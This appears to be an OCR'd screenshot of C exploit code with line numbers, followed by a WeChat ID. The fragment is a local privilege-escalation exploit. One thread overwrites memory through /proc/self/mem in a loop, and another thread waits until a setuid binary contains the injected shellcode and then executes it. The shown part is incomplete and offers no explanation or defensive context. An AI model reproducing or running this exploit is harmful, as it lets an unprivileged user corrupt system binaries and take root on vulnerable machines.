 61 void *procselfmemThread(void *arg)
62 {
63 char *str;
64 str=(char*)arg;
65 int f=open("/proc/self/mem",O_RDWR);
66 int i,c=0;
67 for(i=0;i<1000000 && !stop;i++) {
68 lseek(f,map,SEEK_SET);
69 c+=write(f, str, sc_len);
70 }
71 }
72
73 void *waitForWrite(void *arg) {
74 char buf[sc_len];
75
76 for(;;) {
77 FILE *fp = fopen(suid_binary, "rb");
78
79 fread(buf, sc_len, 1, fp);
80
81 if(memcmp(buf, sc, sc_len) == 0) {
82 break;
83 }
84
85 fclose(fp);
86 sleep(1);
87 }
88
89 stop = 1;
90
91 system(suid_binary);
92 }
微信号: CII-SRC